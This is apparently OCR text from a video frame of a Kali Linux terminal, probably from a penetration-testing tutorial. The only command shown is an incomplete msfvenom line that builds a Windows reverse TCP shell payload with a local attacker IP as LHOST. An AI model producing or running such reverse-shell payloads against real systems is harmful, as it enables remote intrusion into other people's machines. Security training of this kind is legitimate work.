 Applications Places Terminal Sun 20:26 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHO
ST=192.168.220.131
$_
Terminal